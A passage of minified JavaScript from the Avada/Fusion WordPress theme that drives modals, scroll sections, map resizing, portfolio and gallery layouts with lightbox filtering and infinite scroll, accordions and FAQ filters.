.fusion-footer.fusion-footer-parallax';jQuery("html").css("overflow","visible"),0!==a&&(jQuery("body").hasClass("layout-boxed-mode")&&(c="body, #wpadminbar",jQuery('#sliders-container .main-flex[data-parallax="1"]').css("margin-left",function(b,c){return parseFloat(c)-a/2+"px"})),jQuery(c).css("padding-right",function(b,c){return parseFloat(c)+a+"px"})),b=jQuery(this),setTimeout(function(){b.find(".fusion-youtube").find("iframe").each(function(){var a;1!==jQuery(this).parents(".fusion-video").data("autoplay")&&"true"!==jQuery(this).parents(".fusion-video").data("autoplay")||(jQuery(this).parents(".fusion-video").data("autoplay","false"),a="playVideo",this.contentWindow.postMessage('{"event":"command","func":"'+a+'","args":""}',"*"))}),b.find(".fusion-vimeo").find("iframe").each(function(){1!==jQuery(this).parents(".fusion-video").data("autoplay")&&"true"!==jQuery(this).parents(".fusion-video").data("autoplay")||(jQuery(this).parents(".fusion-video").data("autoplay","false"),$f(jQuery(this)[0]).api("play"))}),"function"==typeof jQuery.fn.reinitializeGoogleMap&&b.find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()}),b.find(".fusion-carousel").length&&"function"==typeof generateCarousel&&generateCarousel(),b.find(".fusion-portfolio").each(function(){jQuery(this).find(".fusion-portfolio-wrapper").isotope()}),b.find(".fusion-gallery").each(function(){jQuery(this).isotope()}),"function"==typeof jQuery.fn.fusionCalcFlipBoxesHeight&&b.find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusionCalcFlipBoxesHeight()}),"function"==typeof jQuery.fn.equalHeights&&b.find(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").equalHeights()}),b.find(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),b.find(".fusion-blog-shortcode").each(function(){jQuery(this).find(".fusion-blog-layout-grid").isotope()}),b.find(".fusion-testimonials .reviews").each(function(){jQuery(this).css("height",jQuery(this).children(".active-testimonial").height())}),"function"==typeof calcSelectArrowDimensions&&calcSelectArrowDimensions(),jQuery(window).trigger("resize",["modal-open"])},350)}),1==jQuery("#sliders-container .tfs-slider").data("parallax")&&jQuery(".fusion-modal").css("top",jQuery(".header-wrapper").height()),jQuery(".fusion-modal").each(function(){jQuery(this).on("hide.bs.modal",function(){jQuery(this).find("iframe").each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),jQuery(this).find(".fusion-vimeo iframe").each(function(){$f(this).api("pause")})})}),jQuery("[data-toggle=modal]").on("click",function(a){a.preventDefault()}),jQuery(".fusion-modal-text-link").click(function(a){a.preventDefault()})}),jQuery(document).ready(function(){jQuery(".fusion-modal").on("shown.bs.modal",function(){jQuery(this).find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()})})});
var fusionContainerVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};function scrollToCurrentScrollSection(){var a=(jQuery(window).scrollTop(),Math.ceil(jQuery(window).scrollTop())),b=jQuery(window).height(),c=Math.floor(a+b),d=Boolean(Number(fusionContainerVars.is_sticky_header_transparent))||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),e=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height(),10):0;a+=d+e,jQuery(".fusion-page-load-link").hasClass("fusion-page.load-scroll-section-link")||jQuery(".fusion-scroll-section").each(function(){var b=jQuery(this),d=Math.ceil(b.offset().top),e=Math.ceil(b.outerHeight()),f=Math.floor(d+e);d<=a&&f>=c&&(b.addClass("active"),jQuery("html, body").animate({scrollTop:d-50},{duration:50,easing:"easeInExpo",complete:function(){jQuery("html, body").animate({scrollTop:d},{duration:50,easing:"easeOutExpo",complete:function(){Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")}})}}))})}jQuery(window).load(function(){jQuery(".fullwidth-faded").fusionScroller({type:"fading_blur"})}),jQuery(document).ready(function(){Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")&&jQuery(".fullwidth-faded").each(function(){var a=jQuery(this).css("background-image");jQuery(this).parent().css("background-image",a),jQuery(this).remove()})}),jQuery(window).load(function(){jQuery("#content").find(".fusion-scroll-section").length&&void 0===jQuery(".fusion-page-load-link").attr("href")&&setTimeout(function(){scrollToCurrentScrollSection()},400)}),jQuery(document).ready(function(){var a,b,c,d=jQuery("#content").find(".fusion-scroll-section"),e=Boolean(Number(fusionContainerVars.is_sticky_header_transparent))||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),f=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height(),10):0,g=e+f;d.length&&(jQuery("#content").find(".non-hundred-percent-height-scrolling").length||1!==d.length||jQuery.trim(jQuery("#sliders-container").html())||(d.addClass("active"),d.find(".fusion-scroll-section-nav li:first a").addClass("active"),b=!0),d.each(function(){1<jQuery(this).children("div").length&&(c=g?"calc("+(100*jQuery(this).children("div").size()+50)+"vh - "+g+"px)":100*jQuery(this).children("div").size()+50+"vh",jQuery(this).css("height",c),g&&(jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+g+"px)"),jQuery(this).find(".fusion-scroll-section-nav").css("top","calc(50% + "+g/2+"px)")))}),a=jQuery(window).scrollTop(),jQuery(window).scroll(function(){var c=jQuery(window).scrollTop();jQuery(".fusion-scroll-section").each(function(){1<jQuery(this).children("div").length&&!jQuery(this).hasClass("fusion-scroll-section-mobile-disabled")&&jQuery(this).fusionPositionScrollSectionElements(a,c,b)}),a=c}),jQuery(window).on("resize",function(){jQuery(".fusion-scroll-section.active").find(".fusion-scroll-section-element").css({left:jQuery("#content").offset().left}),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").css({width:jQuery("#content").width()}),0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".fusion-scroll-section").removeClass("active").addClass("fusion-scroll-section-mobile-disabled"),jQuery(".fusion-scroll-section").attr("style",""),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").attr("style",""),jQuery(".fusion-scroll-section").find(".hundred-percent-height-scrolling").css("height","auto")):jQuery(".fusion-scroll-section").hasClass("fusion-scroll-section-mobile-disabled")&&(e=Boolean(Number(fusionContainerVars.is_sticky_header_transparent))||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),f=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height(),10):0,g=e+f,d.each(function(){1<jQuery(this).children("div").length&&(jQuery(this).css("height",100*jQuery(this).children("div").size()+50+"vh"),jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+g+"px)"))}),scrollToCurrentScrollSection()))}),jQuery(".fusion-scroll-section-link").on("click",function(a){var b=jQuery(this).parents(".fusion-scroll-section"),c=parseInt(jQuery(this).parents(".fusion-scroll-section-nav").find(".fusion-scroll-section-link.active").data("element"),10),d=parseInt(jQuery(this).data("element"),10),e=Math.abs(d-c),f=(350+30*(e-1))*e;a.preventDefault(),0!==e&&(20<e&&(f=950*e),jQuery(this).parents(".fusion-scroll-section").find(".fusion-scroll-section-element").removeClass("active"),jQuery("html, body").animate({scrollTop:Math.ceil(b.offset().top)+jQuery(window).height()*(jQuery(this).data("element")-1)},f,"linear"))})),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").length&&jQuery(window).on("resize",function(){var a=Boolean(Number(fusionContainerVars.is_sticky_header_transparent))||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),b=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height(),10):0,c=a+b;0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","auto"):jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","calc(100vh - "+c+"px)"))})}),function(a){"use strict";a.fn.fusionPositionScrollSectionElements=function(b,c,d){var e,f,g,h,i,j=a(this),k=Math.ceil(j.offset().top),l=Math.ceil(j.outerHeight()),m=Math.floor(k+l),n=Math.ceil(a(window).scrollTop()),o=a(window).height(),p=Math.floor(n+o),q=j.find(".fusion-scroll-section-element").length,r=0;if(d=d||!1,f=a("#wpadminbar").length?parseInt(a("#wpadminbar").height(),10):0,f+=Boolean(Number(fusionContainerVars.is_sticky_header_transparent))||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),n+=f,e=a("#content").width(),g=a("#content").offset().left,h="0",d||(k<=n&&m>=p?j.addClass("active"):j.removeClass("active")),b<c){for(i=1;i<q;i++)n>=k+o*i&&n<k+o*(i+1)&&(r=i+1);k<=n&&k+o>n?(j.find(".fusion-scroll-section-element").removeClass("active"),j.children(":nth-child(1)").addClass("active"),j.find(".fusion-scroll-section-nav a").removeClass("active"),j.find('.fusion-scroll-section-nav a[data-element="'+j.children(":nth-child(1)").data("element")+'"] ').addClass("active"),j.find(".fusion-scroll-section-element").css({position:"fixed",top:f,left:g,padding:"0 "+h,width:e}),j.children(":nth-child(1)").css("display","block")):m<=p&&"absolute"!==j.find(".fusion-scroll-section-element").last().css("position")?(j.find(".fusion-scroll-section-element").removeClass("active"),j.find(".fusion-scroll-section-element").last().addClass("active"),j.find(".fusion-scroll-section-element").css("position","absolute"),j.find(".fusion-scroll-section-element").last().css({top:"auto",left:"0",bottom:"0",padding:""})):0<r&&!j.children(":nth-child("+r+")").hasClass("active")&&(j.find(".fusion-scroll-section-element").removeClass("active"),j.children(":nth-child("+r+")").addClass("active"),j.find(".fusion-scroll-section-nav a").removeClass("active"),j.find('.fusion-scroll-section-nav a[data-element="'+j.children(":nth-child("+r+")").data("element")+'"] ').addClass("active"))}else if(b>c){for(i=1;i<q;i++)k+o*i>n&&k+o*(i-1)<n&&(r=i);m>=p&&k+o*(q-1)<n&&"fixed"!==j.find(".fusion-scroll-section-element").last().css("position")?(j.find(".fusion-scroll-section-element").removeClass("active"),j.find(".fusion-scroll-section-element").last().addClass("active"),j.find(".fusion-scroll-section-nav a").removeClass("active"),j.find('.fusion-scroll-section-nav a[data-element="'+j.find(".fusion-scroll-section-element").last().data("element")+'"] ').addClass("active"),j.find(".fusion-scroll-section-element").css({position:"fixed",top:f,left:g,padding:"0 "+h,width:e}),j.find(".fusion-scroll-section-element").last().css("display","block")):(k>=n||0===a(window).scrollTop()&&j.find(".fusion-scroll-section-element").first().hasClass("active"))&&""!==j.find(".fusion-scroll-section-element").first().css("position")?(j.find(".fusion-scroll-section-element").removeClass("active"),j.find(".fusion-scroll-section-element").first().addClass("active"),j.find(".fusion-scroll-section-element").css("position",""),j.find(".fusion-scroll-section-element").first().css("padding","")):0<r&&!j.children(":nth-child("+r+")").hasClass("active")&&(j.find(".fusion-scroll-section-element").removeClass("active"),j.children(":nth-child("+r+")").addClass("active"),j.find(".fusion-scroll-section-nav a").removeClass("active"),j.find('.fusion-scroll-section-nav a[data-element="'+j.children(":nth-child("+r+")").data("element")+'"] ').addClass("active"))}}}(jQuery);
!function(a){"use strict";a.fn.reinitializeGoogleMap=function(){var b,c,d,e,f=a(this).data("plugin_fusion_maps");if(f&&(b=f.map,c=b.getCenter(),d=f.markers,google.maps.event.trigger(b,"resize"),b.setCenter(c),d))for(e=0;e<d.length;e++)google.maps.event.trigger(d[e],"click"),google.maps.event.trigger(d[e],"click")}}(jQuery);
jQuery(window).load(function(){jQuery(".fusion-gallery-layout-grid, .fusion-gallery-layout-masonry").each(function(){var a,b=jQuery(this);a=b.find(".fusion-gallery-column"),b.css("min-height","500px"),a.hide(),imagesLoaded(a,function(){b.css("min-height",""),a.fadeIn(),b.isotope({layoutMode:"packery",itemSelector:".fusion-gallery-column",isOriginLeft:!jQuery("body.rtl").length,resizable:!0}),jQuery(window).trigger("resize"),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})})})});
jQuery(window).load(function(){jQuery(".fusion-toggle-boxed-mode .panel-collapse").on("click",function(a){jQuery(a.target).is("a")||jQuery(a.target).is("button")||jQuery(a.target).hasClass("fusion-button-text")||jQuery(this).parents(".fusion-panel").find(".panel-title > a").trigger("click")}),window.fusionAccordianClick=!1,jQuery(document).on("click dblclick",".fusion-accordian .panel-title a",function(a){var b,c,d;a.preventDefault(),jQuery(this).parents(".fusion-accordian").find(".toggle-fadein").length&&jQuery(this).parents(".fusion-accordian").find(".toggle-fadein")[0]!==jQuery(this).parents(".fusion-panel").find(".panel-collapse")[0]||!0!==window.fusionAccordianClick&&(window.fusionAccordianClick=!0,b=jQuery(this),c=jQuery(jQuery(this).data("target")).find(".panel-body"),d=b.parents(".fusion-accordian").find(".panel-title a"),b.hasClass("collapsed")?void 0!==b.data("parent")?d.removeClass("active"):b.removeClass("active"):(void 0!==b.data("parent")&&d.removeClass("active"),b.addClass("active"),setTimeout(function(){"function"==typeof jQuery.fn.reinitializeGoogleMap&&c.find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()}),c.find(".fusion-carousel").length&&"function"==typeof generateCarousel&&generateCarousel(),c.find(".fusion-portfolio").each(function(){var a=jQuery(this).find(".fusion-portfolio-wrapper"),b=a.attr("id");b&&(a=jQuery("#"+b)),a.isotope()}),c.find(".fusion-gallery").each(function(){jQuery(this).isotope()}),"function"==typeof jQuery.fn.fusionCalcFlipBoxesHeight&&c.find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusionCalcFlipBoxesHeight()}),"function"==typeof jQuery.fn.equalHeights&&c.find(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").equalHeights()}),c.find(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),c.find(".fusion-blog-shortcode").each(function(){jQuery(this).find(".fusion-blog-layout-grid").isotope()}),c.find(".fusion-testimonials .reviews").each(function(){jQuery(this).css("height",jQuery(this).children(".active-testimonial").height())}),"function"==typeof calcSelectArrowDimensions&&calcSelectArrowDimensions(),jQuery(window).trigger("resize")},350)),window.fusionAccordianClick=!1)})}),jQuery(document).ready(function(){jQuery(".fusion-accordian .panel-title a").click(function(a){a.preventDefault()})});
var avadaPortfolioVars={"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};jQuery.fn.fusionCalculatePortfolioEqualHeights=function(){var a=Math.round(1/(jQuery(this).children(":visible").first()[0].getBoundingClientRect().width/jQuery(this).parent().width())),b=jQuery(this).find(".fusion-portfolio-post:visible").not(".invisible-after-ajax").length;jQuery(this).find(".invisible-after-ajax").hide().removeClass("invisible-after-ajax"),1<a&&1<b&&jQuery(this).find(".fusion-portfolio-post:visible").each(function(b){var c=parseInt(jQuery(this).css("top"),10),d=0;d=1==(b+1)%a?jQuery(this).parent().find(".fusion-portfolio-post:visible:eq("+(b+a)+")").length?parseInt(jQuery(this).parent().find(".fusion-portfolio-post:visible:eq("+(b+a)+")").css("top"),10)-c:parseInt(jQuery(this).parent().height(),10)-c:parseInt(jQuery(this).parent().find(".fusion-portfolio-post:visible:eq("+(b-1)+")").css("height"),10),jQuery(this).css("height",d+"px")})},jQuery(document).ready(function(){function a(a){return null!==a.match("/.(jpeg|jpg|gif|png)$/")}window.portfolioEqualHeightsResizeTimer,jQuery(window).on("resize",function(a,b){void 0!==b&&!0!==b||(jQuery(".fusion-portfolio-equal-heights .fusion-portfolio-wrapper").each(function(){jQuery(this).find(".fusion-portfolio-post").css("height","")}),jQuery(".fusion-portfolio-equal-heights").length&&(clearTimeout(window.portfolioEqualHeightsResizeTimer),window.portfolioEqualHeightsResizeTimer=setTimeout(function(){jQuery(".fusion-portfolio-equal-heights").find(".fusion-portfolio-wrapper").isotope()},50)))}),jQuery(window).on("resize",function(){jQuery(".fusion-portfolio .fusion-portfolio-wrapper").each(function(){"fixed"===jQuery(this).data("picturesize")&&jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css({height:jQuery(this).parents(".fusion-portfolio-post").siblings().find("img").first().height(),width:jQuery(this).parents(".fusion-portfolio-post").siblings().find("img").first().width()})})})}),jQuery(".fusion-portfolio .fusion-filters a").click(function(a){var b=jQuery(this).data("filter"),c=[],d=jQuery(this).parents(".fusion-portfolio").data("id");a.preventDefault(),d||(d=""),jQuery(this).parents(".fusion-portfolio-equal-heights").find(".fusion-portfolio-post").css("height",""),jQuery(this).parents(".fusion-portfolio").find(".fusion-portfolio-wrapper").isotope({filter:b}),jQuery(this).parents(".fusion-filters").find(".fusion-filter").removeClass("fusion-active"),jQuery(this).parent().addClass("fusion-active"),jQuery(this).parents(".fusion-portfolio").find(".fusion-portfolio-wrapper").find(".fusion-portfolio-post").each(function(){var a,e,f="";"individual"===avadaPortfolioVars.lightbox_behavior&&jQuery(this).find(".fusion-rollover-gallery").length&&(f=jQuery(this).find(".fusion-rollover-gallery").data("id")),b.length>1?(a=b.substr(1),e="iLightbox["+a+f+d+"]"):(a="fusion-portfolio-post",e="iLightbox[gallery"+f+d+"]"),(jQuery(this).hasClass(a)||1===b.length)&&(b.length>1&&-1===jQuery.inArray(a+f+d,c)?c.push(a+f+d):1===b.length&&-1===jQuery.inArray(f+d,c)&&c.push("gallery"+f+d),jQuery(this).find(".fusion-rollover-gallery").attr("data-rel",e),jQuery(this).find(".fusion-portfolio-gallery-hidden a").attr("data-rel",e))}),"created"!==jQuery(this).data("lightbox")&&(jQuery.each(c,function(a,b){window.$ilInstances.push(jQuery('[data-rel="iLightbox['+b+']"], [rel="iLightbox['+b+']"]').iLightBox(window.avadaLightBox.prepare_options("iLightbox["+b+"]")))}),jQuery(this).data("lightbox","created")),window.avadaLightBox.refresh_lightbox()}),Modernizr.mq("only screen and (max-width: 479px)")&&(jQuery(".fusion-portfolio .fusion-rollover-gallery").each(function(){var b=jQuery(this).attr("href");!0===a(b)&&jQuery(this).parents(".fusion-image-wrapper").find("> img").attr("src",b).attr("width","").attr("height",""),jQuery(this).parents(".fusion-portfolio-post").css("width","auto"),jQuery(this).parents(".fusion-portfolio-post").css("height","auto"),jQuery(this).parents(".fusion-portfolio-one:not(.fusion-portfolio-one-text)").find(".fusion-portfolio-post").css("margin","0")}),jQuery(".fusion-portfolio").length&&jQuery(".fusion-portfolio-wrapper").isotope())}),jQuery(window).load(function(){jQuery(".sidebar").is(":visible")&&jQuery(".post-content .fusion-portfolio").each(function(){var a=jQuery(this).data("columns");jQuery(this).addClass("fusion-portfolio-"+a+"-sidebar")}),jQuery().isotope&&jQuery(".fusion-portfolio .fusion-portfolio-wrapper").length&&jQuery(".fusion-portfolio .fusion-portfolio-wrapper").each(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m;jQuery(this).next(".fusion-load-more-button").fadeIn(),"fixed"===jQuery(this).data("picturesize")?jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css({height:jQuery(this).parents(".fusion-portfolio-post").siblings().find("img").first().height(),width:jQuery(this).parents(".fusion-portfolio-post").siblings().find("img").first().width()})}):jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css({width:jQuery(this).parents(".fusion-portfolio-post").siblings().first().find("img").width()})}),m="",a=jQuery(this).parents(".fusion-portfolio").find(".fusion-filters"),a.length&&(b=a.find(".fusion-filter"),c=a.find(".fusion-active"),d=c.children("a"),e=d.length?d.attr("data-filter").substr(1):"",f=jQuery(this).find(".fusion-portfolio-post"),g=[],k=!0,b&&b.each(function(){var b=jQuery(this),h=b.children("a").data("filter");f&&(e.length&&f.hide(),jQuery(".fusion-filters").show(),f.each(function(){var f,i=jQuery(this),j=i.find(".fusion-rollover-gallery").data("rel");i.hasClass(h.substr(1))&&b.hasClass("fusion-hidden")&&(b.removeClass("fusion-hidden"),!0===k&&0===a.find(".fusion-filter-all").length&&(a.find(".fusion-filter").removeClass("fusion-active"),b.addClass("fusion-active"),k=!1,c=a.find(".fusion-active"),d=c.children("a"),e=d.attr("data-filter").substr(1))),e.length&&i.hasClass(e)&&(i.show(),j&&(f=j.replace("gallery",e),i.find(".fusion-rollover-gallery").attr("data-rel",f),"individual"===avadaPortfolioVars.lightbox_behavior&&i.find(".fusion-portfolio-gallery-hidden a").attr("data-rel",f),-1===jQuery.inArray(f,g)&&g.push(f)))}))}),e.length&&(m="."+e,jQuery.each(g,function(a,b){window.$ilInstances.push(jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').iLightBox(window.avadaLightBox.prepare_options(b)))}),window.avadaLightBox.refresh_lightbox(),"individual"!==avadaPortfolioVars.lightbox_behavior&&d.data("lightbox","created"))),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")}),h=jQuery(this),i=h.attr("id"),i&&(h=jQuery("#"+i)),setTimeout(function(){var a,b;h.parent().hasClass("fusion-portfolio-one")?(a="vertical",b=!1):(a=h.parent().hasClass("fusion-portfolio-equal-heights")?"fitRows":"packery",b=!0),window.$portfolio_isotope=h,window.$portfolio_isotope.isotope({itemSelector:".fusion-portfolio-post",resizeable:b,layoutMode:a,transformsEnabled:!1,isOriginLeft:!jQuery(".rtl").length,filter:m,initLayout:!1}),window.$portfolio_isotope.parent().hasClass("fusion-portfolio-equal-heights")&&window.$portfolio_isotope.on("layoutComplete",function(a){setTimeout(function(){var b=jQuery(a.target);b.find(".fusion-portfolio-post").css("height",""),b.fusionCalculatePortfolioEqualHeights()},10)}),window.$portfolio_isotope.isotope()},1),j=jQuery(this).find(".fusion-portfolio-post .fusion-placeholder-image"),j.each(function(){jQuery(this).parents(".fusion-portfolio-content-wrapper, .fusion-image-wrapper").animate({opacity:1})}),l=jQuery(this).find(".fusion-portfolio-post .fusion-video"),l.each(function(){jQuery(this).animate({opacity:1}),jQuery(this).parents(".fusion-portfolio-content-wrapper").animate({opacity:1})}),l.fitVids(),window.$portfolio_images_index=0,jQuery(this).imagesLoaded().progress(function(a,b){jQuery(b.img).parents(".fusion-portfolio-content-wrapper").length>=1?jQuery(b.img,j).parents(".fusion-portfolio-content-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}):jQuery(b.img,j).parents(".fusion-image-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}),window.$portfolio_images_index++}),setTimeout(function(){jQuery(window).trigger("resize",[!1])},250)}),jQuery(".fusion-portfolio-paging-infinite, .fusion-portfolio-paging-load-more-button").each(function(){var a=jQuery(this),b="."+a.attr("class").replace(/\ /g,".").replace(/.fusion\-portfolio\-[a-zA-Z]+\-sidebar/g,"")+" ",c=a.find(".fusion-portfolio-wrapper").data("pages");a.children(".fusion-portfolio-wrapper").infinitescroll({navSelector:b+".fusion-infinite-scroll-trigger",nextSelector:b+".pagination-next",itemSelector:b+"div.pagination .current, "+b+" .fusion-portfolio-post",loading:{finishedMsg:avadaPortfolioVars.infinite_finished_msg,msg:jQuery('<div class="fusion-loading-container fusion-clearfix"><div class="fusion-loading-spinner"><div class="fusion-spinner-1"></div><div class="fusion-spinner-2"></div><div class="fusion-spinner-3"></div></div><div class="fusion-loading-msg">'+avadaPortfolioVars.infinite_blog_text+"</div>")},maxPage:c||void 0,errorCallback:function(){a.find(".fusion-portfolio-post").css("height",""),a.find(".fusion-portfolio-wrapper").isotope()}},function(b){var d;jQuery().isotope&&(d=a.find(".fusion-filters").find(".fusion-filter"),b=jQuery(b),b.hide(),imagesLoaded(b,function(){var e,f,g,h,i,j;e=jQuery(b).find(".fusion-placeholder-image"),e.parents(".fusion-portfolio-content-wrapper, .fusion-image-wrapper").animate({opacity:1}),f=jQuery(b).find(".fusion-video"),f.each(function(){jQuery(this).animate({opacity:1}),jQuery(this).parents(".fusion-portfolio-content-wrapper").animate({opacity:1})}),f.fitVids(),window.$portfolio_images_index=0,jQuery(b).imagesLoaded().progress(function(a,b){jQuery(b.img).parents(".fusion-portfolio-content-wrapper").length>=1?jQuery(b.img,e).parents(".fusion-portfolio-content-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}):jQuery(b.img,e).parents(".fusion-image-wrapper").delay(100*window.$portfolio_images_index).animate({opacity:1}),window.$portfolio_images_index++}),d&&d.each(function(){var a,c,d,e=jQuery(this),f=e.children("a").data("filter");b&&b.each(function(){d=jQuery(this),d.hasClass(f.substr(1))&&e.hasClass("fusion-hidden")&&(Modernizr.mq("only screen and (max-width: "+avadaPortfolioVars.content_break_point+"px)")?e.fadeIn(400,function(){e.removeClass("fusion-hidden")}):(a=e.css("width"),c=e.css("margin-right"),e.css("width",0),e.css("margin-right",0),e.removeClass("fusion-hidden"),e.animate({width:a,"margin-right":c},400,function(){e.removeAttr("style")})))})}),a.find(".fusion-filters").length?(g=a.find(".fusion-filters").find(".fusion-filter.fusion-active a"),h=g.attr("data-filter").substr(1),h.length?(b.each(function(){var b=jQuery(this),c=b.find(".fusion-rollover-gallery").data("rel");b.hasClass(h)?(b.fadeIn(),c&&b.find(".fusion-rollover-gallery").attr("data-rel",c.replace("gallery",h))):a.hasClass("fusion-portfolio-equal-heights")&&b.addClass("invisible-after-ajax")}),"created"!==g.data("lightbox")&&(window.$ilInstances.push(jQuery('[data-rel^="iLightbox['+h+']"]').iLightBox(window.avadaLightBox.prepare_options("iLightbox["+h+"]"))),g.data("lightbox","created")),window.avadaLightBox.refresh_lightbox()):b.fadeIn()):b.fadeIn(),a.find(".fusion-portfolio-post").css("height",""),a.find(".fusion-portfolio-wrapper").isotope("appended",b),b.each(function(){jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")}),"individual"===avadaPortfolioVars.lightbox_behavior&&jQuery(b).find(".fusion-rollover-gallery").length&&(i=jQuery(b).find(".fusion-rollover-gallery"),i.each(function(){window.$ilInstances.push(jQuery('[data-rel^="'+jQuery(this).attr("data-rel")+'"]').iLightBox(window.avadaLightBox.prepare_options(jQuery(this).attr("data-rel"))))})),j=a.find(".current").html(),a.find(".current").remove(),c==j&&(a.find(".fusion-loading-container").hide(),a.find(".fusion-load-more-button").hide()),"undefined"!=typeof niceScrollReInit&&niceScrollReInit()}))}),"1"==c&&(a.find(".fusion-loading-container").hide(),a.find(".fusion-load-more-button").hide()),a.hasClass("fusion-portfolio-paging-load-more-button")&&(a.find(".fusion-portfolio-wrapper").infinitescroll("unbind"),a.find(".fusion-load-more-button").on("click",function(b){b.preventDefault(),a.find(".fusion-portfolio-wrapper").infinitescroll("retrieve")}))})});
jQuery(".fusion-faq-shortcode").each(function(){var a,b,c,d,e=jQuery(this),f=e.find(".fusion-filters");e.find(".fusion-faqs-wrapper").fadeIn(),f.length&&(f.fadeIn(),a=f.find(".fusion-filter"),b=f.find(".fusion-active").children("a"),c=b.attr("data-filter").substr(1),d=jQuery(this).find(".fusion-faqs-wrapper .fusion-faq-post"),a&&a.each(function(){var a=jQuery(this),b=a.children("a").data("filter");d&&(c.length&&d.hide(),d.each(function(){var d=jQuery(this);d.hasClass(b.substr(1))&&a.hasClass("fusion-hidden")&&a.removeClass("fusion-hidden"),c.length&&d.hasClass(c)&&d.show()}))})),e.find(".fusion-filters a").click(function(a){var b=jQuery(this).attr("data-filter");a.preventDefault(),e.find(".fusion-faqs-wrapper .fusion-faq-post").fadeOut(),setTimeout(function(){e.find(".fusion-faqs-wrapper .fusion-faq-post"+b).fadeIn()},400),jQuery(this).parents(".fusion-filters").find(".fusion-filter").removeClass("fusion-active"),jQuery(this).parent().addClass("fusion-active")})});
